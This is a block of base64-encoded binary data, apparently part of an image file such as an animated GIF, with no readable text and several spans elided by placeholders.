EXtN3qzQ8YkAEfEMJAgUItEBQ0QRNe7CKjCBQgARJyDBASbgoAYQoSjg06kg2yCBISrgTZQAZ0IArYYAowjg2kAeOm4CUxDgY/sCUTgUJ/FEiDtCYzII928AWo6uU0IAiNEAmJoQu6QMqyqAQgIAeiSA+yEkvXQQWEzgxXYB26IAEuACyhTuq6kgWiSMnSdMnEUA8qYSwTIA3ctOuuLIsqAQmQQIqI4U6l/[base64]/oyja5sC/Aoz9FCHAzCGK/hELLAFQjxFARy2K6gAMAhAQmGEdArAgB7JBk0ATBM9i18FBo8gRACEVsmgN6q0YomhD/WEK/uptR0dQBFFURVnUH0Yy4VoQGG40R10yinwA48wgsHiwSDPgSAkpG2CuBHABJ1UA5jggJ3FS6rJQBfxhSquUaaWSKYWuBJpSaaN06lZgGsJyHZhOyAhJDH1MDJXuLb0uDfTSbPPyT6WoEvhQ59aBD9NWD9g2i4JBywjV7RD1MB9gUdXJBvJgEqpTUie1UjeOpXx2E0/zVAlNiqwscQvtS26hCIZAPyTBERbmDT4hvGIt9XC1o6SgBRiqIYxR26RhGaHBDKDBdOGAFVRXWbvLPZ2VFqR1WnlCI7bxFmw3FMbLZ7R1TXztCI6AB9AAD8L1DKxvKa7PXHerKbZAavYr/nKtwBdgSYryNT/3wHqv13rP7z79IV+pzV71Mx3ksf/[base64]/sq2KA81M9VSG9fy0uEWhoAJpCAODMERxEBhPiEaXCgdyoEatAFXdTMYebPRHALWrK10VeH2gOEHrAsOQIGFDi8a0WF0n9Uab412N0IiYE28sLXWsjNonoAKruAIXmALvFOIrK/YpKYIrklhlqJ5vS9yq8IqsChfCZaQ9HEO7lMXlHn82G8PFIEZpK0R5JV+66B8+Q99E7L//G//xo19F/ZACTSKDnAAHbLeNAFCIUwdPnbfMDDH/AEiNRSB/YEN6i1FEU7hNtIDO3IKgLRESbJlTbLhUBLjggBI2UBH/YELTGAGEgEOYrIFe3BH/YEHieEFMlqjeVCjNdoMsiGG/[base64]/fRViixBHueAF6aNpPxB3eqAP7U5fZHZjOgXC8KZ/pzjtyIZEgHNKH81gdQsNmQDTgmywX8x0sPqTQmkaGRBod44OIo0sgM/EGVFsAQHGgVVUIMl2iXN4KM9LEjn+0fjWWfjyEjz6AZs+IWLUgO+Mo+C2Mea1oellsiQDgKsssie9gmtEupUgImROIrVci3F8AJWwCwv/ALmNIp+OqizCAm4Lm2bGhBL3A/JuMVGcarFo6ona9KGAKutw+5sYAvQgDrBGjLHmqzLul7o9Md+zI9TcTmfwUXiIBa9zBC64a4fGVddoa/twBDFIF1o4R60bbCVERpWF3WpYBCsRBUQgbHf07sgG1o3QYh+grJlJlnbk6ByaCV8wgeuwIde/[base64]/eGnrRgug7Cp+1IP9p3f+53f+RDF10HFs0cSCp5kGuIQimDMFj4RH8ACnAAS/7Z2uXGOK7GO7bgTfZxTg5yt/kX5GRjGs2IzDpTc2sqhLPSar9HDDmokEISE5AX7uoChOAubk1vGuvIglEXZPdFhZZ41dg9BXH+idrlkzWumzX2mp9AgznNg5YzAzvFcl1fbviSXBnarDLKlqIR5mG3nGrJIHWgb7GkbYBv9XgGV/WAhfJfZ0oF7fNn+fNNXffmP1Mk5jsw5jnhBgAPOEYSv3vA3Ips7iu45CfLZH0bWH5Sg3nKM1/vZRFdWoE9wIw16g2cWBrOBvi8flJ+dJuGghX0QDvyb2v2hC2CupJcwiwocS6fBKak0armdKY3OpQE8iM8d26MYTaGua79W9MkyDOddD94Q+INfDYu4qa2W/[base64]/S3P2NOW1Z44if+nmzEnHS6y/snW2YsECq+naRgcN1lkLFksdXmt5NdUEqC8gMGvX+E3V1FGSJMUAJdEE9nBTJYcdNZ3s/m/JYWmTFScBNJlNEh2QJuvQAcofJB0y/GUbzYbyaR3AmgYB7Q/UaNUmTEyhDCp36dq5gwsXnqF4Nsr+imfwB0e58+cZ4EzGpUHDFcpHquup/gM5ri5dSkAYX6LLuhwQSjSdNr4LcvYQoKxPQL++ffp6mkKhP7kS/RUsXEAfCwEaYMA0yCWoIHLrTFPJgxBGKOGD0yDozzq3PKNhKxy2cksoIIJIySR52PDAiQ80oCKKHRQxEyKTTGJRKDOGGMotOHZYjDQ8SpPNj0Cqs86QQy5oJGVEJqnkOhtptGSSTQqpTjqpxEFGIXHEIckzBaFjyiilhCnmK65ggskff9gh/kYmqHzCZTrmsMIKMHRCo4oq0EBzxSDQsKIKK4k4yaRGcRlkjjQaNvSQIYxKlIdF0jgZZTod0UIJSCKRhIhJeaDRhEoclGDES6TO5ARRQ9igKgo7MPETUGU4cSpRReU0RBWxILNUU7CI5euvwALbzVVZMdPVHI1YFdZYZc1xll1qseUWFnAVOhcW/jyDBSB4YaGXP2usJe64gTUFRhJg+KOYI+kwc9g6hiWhxDqqrcGYNIetQZlmnDVVzGG7yUbbaVGoxppro8XmTxQ6tJYIarjpxptvTbHCxcUYZ4xxbhkcR5lyzBWHi4K4FCddU9RZR1kJ1U3DXVP5IMfBeBDk/tAUeur5A597KENxBHlQQMHefUTn54+ALKRhnn9E28ezP10YKPXUVBv4AXJICKD11lx3bXRT2XQotocfijjJpiaeqOKKFVQQA1BbjCSjjDaGmKPYO/YIJJBKHmnkk09GudGQA0E5OOHpyBGHHZjE4cgmxaTjJZhilvIKmWaiKYYYsqBCi0G3yAkNMKMPQjowVMz5JzCBTlqooYgyREsqhzTq6CShZCQ4Qc/QGFKmJZn0xA85rFSCDy/FZCqqNuwQAgo2aPEqULLeZFRORbiBjFJM+dOrV7CEL/744isi1rBY7aGLIrB0wwssvCxLlll4pfWstP6Qqz9dYKnT7bfP/pAKYLYVFWb4QxOHMYe6DsNAR6wBXZZZAi8MwxjN/KYp/KLMFA5TjKYwjDNT0MFuViNCUJgQFCGETVNC2AR/sEEHBctGboJwQlCwgWJ+owzHPDYZkDUnAyPzxwuKgzKTTac611kPd1ymge74ox/nmM54ZmYzf+BsPe2ZjB5oxkX4yAc5esCPzuhTiRUkIA3rgFAa6NOFSuihC8SgTBoWQMc62pGOU7saZfTwgT768Y8fWMDWKjGZdYyNQzjCUYhGdDYbVEBta3tABVJQBKCcIQ8xklFI6najW4wtbz7aWzaE1LccNgVwS9KIKPdWuMINqkmIe4YjCvEHx9EiQ+b4/lLlLPeKQpxJc5GgBireFDpWjC5PwABFnlRBBTrJiXUFadLrEGIODckuFZuoHaPwgIdJPGN3UyJIOp5hKUxp6iRNoIIKSsABDtwgeWeQSRlo1bwQhIAGQ3DVq2Q1q+sNoQim2N6uvCeWtkxpmlbByhzQl5XJmEMs8RPL/JxVv2i1JX9YAIMlNspRS4iLMv9TULi8hRwwgKGD/pBGMVa6I3/4QRPryIZlDrOEH9EUORmczL+SELAXFoxhrSHhaIY6VIWdJgj+CGFQhzOcC5oyODxsig+Lw4qmDHE5/ihZdI6osqZsRwN6YKIT80EOevnjCjUTTxXRw8W2Cg0XlRjP/[base64]/gAB0wUqIaoL3AxyPKODDhZjNNIYTQdJGAQ2+JgNDFOhP4AxGtuQJmI9/vEUcHiPczj5yVCeDFQpk43ivCBkGaiqP0ZAxKwasYhd9ccNNMCBCr0sQeLRg1pvRp4SiKfNX/[base64]/[base64]/[base64]/sAMvvIVH5dh+0MuH1dylEFyCWIY+vJASbBy/hAvHpMNh8EM/8IYCZJT51BzF7IGAfMaRwZ0rTEZr4FS/vAwoxEaBqN0TcF0v5EP4OAN3mANUld130APMeMPPJAbWlYxxWEGteED/j6AGVeVAd1BDD/wAxdUMl11BeeHIGp3IV0wCNOQZm4HAU50RXb3NHMmHw0iV3rQhm64H3rWBU2TBlBDH2tkH0ijB1Wzh3zYeI6nNZKnNR+waDFlWZaXaSKyaXngBCTAeaBWAaMmK5d0CKhGCbRAeqUHIqy2Uj0SSj/iSqznWq4XW4YDe9lAKT1iED9ybuZFKbQQB4bADAYxC8RmOWWCJskGfN2QDs9WfNFGJ8sXXcDgJ3eiCqDwfIZyKNPHXeC2CZIgbkwgB29iW4RyEIjCDLOzWSdBBcVDZuT3AsiDBvNFFDvgfvomK7HiX/QnYNtQdfrHf16BgIpwLAy1UAI4/gcSNnFdoRVgsY97gAX5aFHTsmEJ0mGTEVIJYoHIUQcypoEcaA6aoAkstQ6WsQbF4FT7cnNNcQ7NIHIX8htCZVYk9IJNEYOTkQ08pwMfmBsBk4M49ETeEA9BKIT0gIJNQDGsAArrwAXGQWU/8BxUAGP+wApI5A9fZTRd6DIloIVf9HZmuDPvMR5H0AUqUHd4FYdNwwJhlABtREYWEjSQRRmHZgBomEN60DV6pCAdcYiK5DuIcAiIwIgosiKixk8TUYmpdomYWDes1gqd6GqjtHqAM4qkKFu19iN/ySOqeIqtOCW7VgqfUxC/UIvChYsD9wsJ0YvAuJl0kgimozqq/jAIqgAJ6ICMCaGMDEF91ScJmyAHQ+AIuUeN4pSM5JQK2thu3PheKnAD7fQCTyCOMnEqRUADz/N++xZ/82crNmAFAyaE9sArB2cJezCd1DmdEucPjXA+8rMV+7hy3dCdzRKQ3QILU/IWr3Mt6WBWIaULEdmeA/RS7SmLIehSh/EMyAGCiGEY87Ig66CB/XIO1NCRlFEMszEaQfAjrzEFNZRCbHALqlGgPpcN6/AwJkBDJ3RDJsAGv4EPMhmEUAd1UTSDucGEM5BlxcEFhQQHXCaF2fCTGfACOkkZrJAB1jENL6ABTHhK1cEBuIALUHB+SzkZ4lGG45EDxUMeRpoD/lzIRVU5Hnc1GXeoBw1SIU0hh4DnHkxDSE1hRl+TIGNZlgoyDXrAAoHYNQbwAXoAaYXElpp2NhRRBpv3WRVAAqMGFKdmWpZiKZZYepjVISoFSqGED4ISikpymLa2N4mZqKpYXgdBEJuQCm+SDpMZXJVpB8E0YJgJCsrFmZwJB3MCmp7KBuS1bdK3Xd/WjJIgCXGwA4bAiqS0EYVSTbdgm+yWB08wfuVXfsbzAkYAnEIxnCGQAjkxFFpgE9ZzFDphA5kghFD3nAS1f0eiDhvlK+mAFZaQDphwLIpQEAq1BxyoC/+4B8Mynh4VgfpzUSE1QOa6Fn2BLvSCQOiyBvIq/q/[base64]/IqigSIqmuEqJyiN0+7d1GxezaRBTwgypsIsFIQ7AdTmv8EuBMGAD5gy8SHycupmeOoysIJpwoApc/hB9cFKacHKaCjF91NeM4PaMTrADm5ARrlqNB1FN5KSNeMAFR9BOP6CrvckDpWIEREGcwjoEUjAUwousqVK21JCx3+CsBnYky3JwCKgO/7cHCdgU0XtRk1Gt0jKesFAH3Nu93vu937Ke7Tm+5KsJzSZ8p8SvDHQYSsAY66AhZhUO+7q+JHkN1GAN1tA9mqAENmgapAEIPxbAAgwJMtC/p5EIApzAPmaxGJux4GBWiSAcZuCESFccI+ADiSCzqgEKLupEM+qyMfseV1CFVXgFFuIyU2QhOFMhLNzCWJQDQWSV/gCHdrUg/vG0dXgfTwMOk6F4FhIOH9rDBrIASYPD/[base64]/BC+ZAJPgwy7NMON1wy+lZYlJiDquXDt0gmETiy+tgDuHzDIUJOAVxzIX5OqjkDedAJHxDJAB6v/k7JMWwJD9yzNKAzduszPcgdawMdWU1JNmQCHCgk6yQJKDQzUmCD0si/ifkDAeeKqFDgg/XcMxtmM5E8kaDoMxJAh5SmiQVkiQcCQ7PPKX+fA7bsM9uWAmynLH7TAz+PCQPQiRMbCMfgQeuIgfSEwKfBmopID1AccWpkMWjp5eXuKdenEhhnIpkPKiBo0p8m8Z/a03W1InIGBe3kHvpUA6PEFy3+LiQSw3i8Ax7zMfOFMjESIyqsLnUZgbMEA3mINWIbE2LzIym+wnelU/mpm3WFasJoSEOcQi2egVjpgI54E6e/AI4EE8y0bskkAKlrG/Di6yqYgOdwMrhADjNALnKoAzuPNFLgg7NEA6BLdiIndj+HA7ysNeAgw/NgL/4Ow6K/diJHQ74/hfO33DQE40O1+AL43DYhQnZ1bAMol3ZqK0kkE11D6wk5MDZT3IP4LAN/RBb4PChtB1brXAGKRAH1xxblxcitLCIaztu4YUCH/0AlKS2eECJv3PSKK2XcYsjscNSijnGjFnGyhwlq+i3K2XT4O3GOR26BuElwZU5sjDU1OAMJuTHSh3IxViMTj0IcACpt3yaUm3TV13SjbwJnyAJjkADZBCZXv06p2nTswMRtNtOKlC7JbBOvemb8SQUzkPKZSsFRYHKyWoDQlB1zNqsS/KvyjBgvuALpn3M+EAO4zwknq0MJd4M53DaRHIP/VDjNn7jOB7jrq3iPN7jPj4O13AN/[base64]/2AJ7HBDPR3G4b3bwu3agVCgvBxoG7ihuRD8ZO5GYsOECCisGeKOD9DKmY06OKEKdQbHaMx5DrDJDQ3p/63sb47XdiBqpwBPTNBs9wy90QDdHQ/g3g3RDfdghZ/d9x0AKOQOCuC9aJjI20sAlnMMIM7uAQHiq8OuH0ZQPFmRPBWwREwTx37QZQ147ICw7jMPHjMNtDXeIlHuTLsPHL4GTksAzXsAxDfQ2D3gx/XQ0Yn/HkEA7joOJAnvIwH/MY3ww039d0fvN0/tc6Tw07f7/JwOQ+GPRCz+REX/RA74NRZw0DFuXW0AvUAOfhgAxSbw3fMA7nYOXI0AuSLfW6Yg3hcA7jsA2S/Q1fHw4Qz8qJjg2QW+aazfLjEA4sDw7y4A1w34PJ8A5/3eYu7guxEAuyQPJA3vI8Pg7UgPN/PdRp347XwPLhMNsSP/iZLumST/ZC/g51j6/iZt+Ofk7zQ0117fj1ka7eVKfezSnpbj/xQJyxki/[base64]/tpUatWsXq22NKlVpV29fgXbFetYZWWVUSs7tSy2ePLcvoUbV25ca3Wr1bXWCxkyvXv33q3Ll2/[base64]/RwK8MCEfimllFdcwQSTSHD7BRJQWCGxRFZAQVGVQVYcJJFB/swY5Aoq4IBjk2HKwfE+Zm65qLpDflQPO4EMEYOGgyy0MCJz7LPIllRSUcWMEqb8qKMbOCqBpBeeSMkIllp4KaaZaqIppp1ssKKooCgbSjbRknrKKa8OGwssrsLCM09fxuLTrLTQOqsuywYdNLFq/ELUL8AQtSZRa26rqzZsXiNqm3ioopRNb7wh1K1k3okqs67i9Gy1pKhSprSzXPtsN90oi22qq3CjtVZXXW2GuEw6aaYZXn/qwQ1ZPKFlPuduaW46SqizLrtD8JAjhQpCaKABEpzYorwz1HsyPm+/fc7B+/KbMB3/0hmwQv8ULKbdYiKEl6IH542X3IYqtHCY/[base64]/+KDQXQQYjbOWW3ucFHvh4IZIG/kmH0NGQ30jiUfuwZTQx2GBVUFwxkUQUNiN7OK6AEY4pNmFmGPFTtngSjLfTGDtJNomjBSbWM8f4h5REWeXrWIHjhx+ujFlmmjkYAQ5whhMU0AAmQ7DJTXBiph1UATRtk5uaFKc0p+xFKVh52p2mVrWqYc2DqvJT1742wreEDW2O6oVerPKoWrENcQCLWwS/MUKpeSZvX6FgLB63FcaVRjWPgWHhINcmVlVFLNVwnOMg5yqfVA4onchCr4g1HweFSzrT+dx1gISTCpCgWiRAT0rwwC3YldE9oXjGg+6zoIScqyFu1M+7eBc8Os4OXsRDl/zMkbwO3aV5mIKe9KhX/r3r0Sh7ZuDeFa7wokQAImWPLN/58oCH9GHHEGQIARnW0w3jKUkiFbHfelRxhSPs7wY/uEJJ/[base64]/[base64]/q6iYprXAnCqBuRtCB3ySt4objIg1J2x/g55BmpqEUtTjGKUWjIFX+oBkr5qtLDzMKlLYpp9mhKBfKS9wc+UKQZogA+ZtgCqKD7ER4mWdSi/mqsEHEQwlJTEdKGPBWq5AMdHiARoxeoggoq8EGVXjCl/40ggEbIWQF3YAMx3cSWbnCNDIFYNKQ8BZk8XEo8NVjXr2CNmHuyK1lEqFcSolSFdjlUNc8mWFs1Zk2WZafcVkwoUJFKK/[base64]/sDAN0iwyxacJZKUwMEugDBLZEnhntVSJzvYQU9WUym13vhwvHRyWKLWZBB3JWzHvJqdUnwVa7yDxde25gpV2le/svCyr7GxYdl546F4Y8eDMsZTmta0Xu4NmEu5zVztYk+1KhFySKnhs3sp2Xh/ZbBSXk2ugCILQlz5tB39JxaDqh3VrUcSTKDBBEJg24194szRxThEd0vHO+qnuRYqkHB1l6CNPgh2t1jufT7On3KIQxzlCPQo+JVdQmuXedRoBigSofNCipcL5T3voyN9JUi7YBM96jKmM40HRxjCEXFQKg0+nQpa+DciFKvYkyRhiDgMmArnVcX+9CdrBtf6/tYr0TVMKCwFtvtaaA4EeOJC/OEmB/NOJky2tDO47Au+dSznvvYIDQUYwvzF21AGN44xNeyiPSYegJdLMtzdWKXlECpynU1W/AqYVbmzxrdict03O6fZgKWzi2+nEwluC4QDz3OsLU9uN1EGG5CO4hbPInQznnuqf4vjHSd1RBQEUpDOq4woTzlFVp4OdAzj5TAXtIdqPn2VHgNFhpzpzx39aFhfyfsvSLAL8MDaTRgivplmqBwc8XQy5Ffq66FFSD05MVO/dxNIBQQozGDTH4Qd1ir4gRJ4gQFssFZCux0YK5loOwbKhLiLlbnTu0RRCrzbLAvqu2mjqwzSLGkK/rwO5CvC4zZkSAzDUDLXuBQWMpzH85p36AWm+SWnaBrHWpqncLJ3ShSr8KwiQrzdsEEK3Dx5Or0gZI1x0w1ZKARkaT3je6+gkgMnyK0ncS2hsa0n5L0q7D3fOzg7ooja0Y8IScI6S7PkSj43MweXw5GY45BemD7qyzlVYIMmeMMm2D7u87465B8e2IL1aK2lS7/0i4M40ALZkjpDeBJm6Iaroz9Qsr+OkYPrgRH9GQSie7QBXLAC9ICVkAIEPCAFZDudEJocdEA3Gb0L1DcfDBup4bu5GrFissAmO5RqcyZC60C3SAxHGcHDA0VtQr3daAuvMQZj4IRgVDemeTd4/tI3Z9ssItTB2/A80cM7DDqVIDw9HIMcgkNC4eEok6OFWmCtQ5CDqcs9jTEzbrTCcvyc9/in34uQjVoz1EqWMDw53xK1hmi555uuUZC+NaS+lpqCKWgCORQ6OuSB72u1VrsSHMAtS0K/[base64]/jegwiqMLnOky27ZL/[base64]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[base64]/NqqNVqmhzqctCKgrPK5hZqWCeK2IGqyML66FQq6Bb6iLgamLs6uRjKiYmKm637IFC7YWFLY/[base64]/uta9pdnE2teTi9evOdm2st+cFOSngeCgo+CkGOGqH92xmuesD+W1Ouq6YOO1IOHGr+HQyeXa1uTi7+qwKOa4pPC6EO26h+bBwe6+JefL5+rPuOjVDe7YwfPk4e2hIO6wG/C3MPa9s/bHGvLFMfTGkPPOp+/RzPPfyvPv7PYBAfcbG/cwMPexCPa2I/i8BvvGBPbONv7Xm/Ta2Pzs1f329PhGRvllZfqFhfyen/7fsP/mwf/uAP3y6v/+/[base64]/DQgkPLXq3sWN3S6NKnky5suXLx5ShLUsZKubNoDEz7UVZ81WCkY+5scBaggTWFlzHlu26AW0JHTrIrCmzw82aHWI3GG6btW8dT5A/[base64]/[base64]/O3TV74ei09sM2TWuxxf5aTYOSK2w21mk/m5a3zn59Vthkg8Os1lGdv6GQTyIx5ZRWXuk3lsUJjm6Ms6nABSEI+jlgTmDQt3FJAAaCe8MeJAgd6DCOGeMImHXOV5nyCYQpnODEY/IEqMydZ3Pk0cPn9sBCSmjEGK9QAkgQyCiOOYEPlOCDx/TzBTHcgSX+X/CYEHQApgMJ4VKyIZCjruALUAHPeaM50vI2szPkdeVEU+QQ82wmIYLISnohupXRtpOX7EVvMEubEfe2Bz7xCaUuUyuf1dB3Ga3h7ywc5JYd1UcV+G2mGuGQX2r2CCVp3RFbbZONcLIkN9vIjUy+yZSBdPKEIFQBDSDDl0lowMArlQQLrniDK/[base64]/[base64]/RtrbGLA5aDhpCxMLkpTSkSWSsCSrnjFIlwx3Vb8woI2dYZqrdJaV1KtGUANKo/yZEKk/skXemBqyH6YkWxko3RVGIkx3SUEp64EZF21RHxm4QcxUFORFjgQCS7QgddMYAELmMAFaKIDTog2tHUZW07Nkoo4qAETrxBFMKQhDXpIAx2kg6F0MbGIEstBDnrQwxXcwOIWu/gULo5xImZMYxpzIjPH8AWTUIUtnTFFsUtprGOR9s8Hy7WMlXUnrxAztFnxhbOd/[base64]/wOU5VeeOEOwaCHP5bN7GY7+9nP5nAughEMRzhCDGKIghKUAM2aXOB/[base64]/5zpc73fDuyb7DCCqH+0qzaLzsrnCkz+3p041AIcgyiuzwB4PHO3REbURtWxmLP2vjZC7aaylOyIhueePh2GPICTKCcp2ckeFGeW5oQgOW4xlxMhe69lv+EfOaT7AKOM8NFiwhDK2+wj3C+MUemDGdmyK/0bvXWtLpBN7wivdgs6TlQeJQSZBVDAuhIzpBJB/z0TpBYAK5UV8scSg+ZAzB4Af6QU3rohs0MSa7Bndyt2vTtwoPVhQYJ2GIwTxHIAqEV4ImeIIo+A30MA3SwIIchniaIAp/cG3Zpm08EHk1oAIgYAIXcAEmsGudxwEz4Auj5xYNUmXvQE80ImRDw4S/IjThE0bio1dQEw6lV3tG1h3o01oVZXHHF2FJcithE0i+p3vC934K12UKRRCcMBvkknmMtFFjcgBWMiAw03Iv5wraJwt82IdC5wru8X04RwI6wAfCIAz+dxBzi9AKwjBK7WcNGgd/[base64]/d+yFcsaqg1+rNIvPVIjkQcvcVbZFITNRAEeNgJlKCHxMCHr/[base64]/CaEUBj/G4hbxnj7UFkGKmdwfle3qFmIgpkPODGihgkHDoQAlJh3A4JndTfctBQZigfRoZmhn5CtxHCYMDfnvjBJQgDLMATIYmDLKwB9bQftrlmEABWpLTFDIZQi/[base64]/AACCOgH+y/hs30CCzOYIf7CojNqoi1qoy/Z4NzCplFqplAoCzwYCmjoG/iCN0iCDfxAFKgCNY9AARzBktfcOdBmgbjGgrjqXIUKgd4l62QMU+cSXVPiXb7RxDAehoQUeplWGjdmhN/[base64]/[base64]/8y6qFYaBeGxSDoQ0KKrZj6xcfCE9oG6FWs7Zd1rbKULdw+0aedazeUbccCpngxDYkl6LRV6LjNi4HYBwIUgXXF3OHm7iMy7jCwAwvfKOmiVJVQERV0B93UIiW6wrAMEr/ggz/+H6BmYU9Un9PIZNPUTB0YoyQ4a8LMbAloR+K8mckADtdlWrG4AcdYwmvIASAZlU39Ah/4Ad84HjaJnk1oWAkS57Py7zjuQBxGr0T4FYk4AZy1Z6dlSQEMQM4W5Z/cIH+2Ut4wUCzKuCof0yzkOoIZhwFPUCzF7DIMasEhryoggq/aCkKDdCNwXK2Rka1sJq1/[base64]/7yUI91NKzyqZ8urDQC1KqygraRkKB1O/0yrAsy0gqj768FISU1Xs1wW9Ltrq8ULyswZApliKakJVpzOOGonJaLxD0BIS7CJRguBcZrtAszXhNrtb8kXuDBXwQRCRAYm+wCDf6Bv8SC5HoHVjYGFzkFOmcxFHRm7XXDLCABwekkyLlBJYCE/[base64]/YsKdgE08JUW3QsSIAZnKd2CKg2UOsiC2t3+sN2COr7LBr6D2mwgQLMgYNIXMOdprtzdq7P+fezHI7DJPk3e6i0O6f0WhQ5GTyOl773o8S0O+o2rL4Lfkj7p883fDfLiEKojDyzgWa1wxAqGu/pZCJ7gHQo+CheTbri34kbCJvq3J0rhZgLXFKTCFxnNHH6IMCzNxsCaLSFqB6gDvPQF9bEHlrsIslBzGGkNtqBx7oDpngsewkMqPqEtdnTjRiGYV9C6+hGdHUCwIIPCPRQMuWCmKMMbXicGX6Dar9Bfqa1taXoBcdfGCKbQC/3GVikAApCVGuiDMmPRQwHmwf2MNFsA0nCBxy2oKsBhzBYFKp3nzGbS4dvn1m2zBfDcDA8AFxCzz/gIHECrbCHenUzeojzK5n3+3uj9qkqj6IvuFY0e1ezNT0NB6TJf6fRU1f5dFL/J6abOy6FurK1F6gq+4NPiBiK6UcOs1tCqVm49uBRE169g17eO1zC86/LhCmKwKF2CwiFDAi812Ciu4syA2O7o7FQGrNEuIdM+FoTkSoJ5DJbEukHAGlcVz3CNBauDio/AeGIAIFbVnTwAvNoJVmWMgwR2YHBM7yVL7wx95fje0blxAUHQ20tzGOHACRJA0sw4BhDf0QNfAC+9bCnd8N1N5hcgCs0tqJQsqD3AbJ8qDc9d038Q+jMdyGU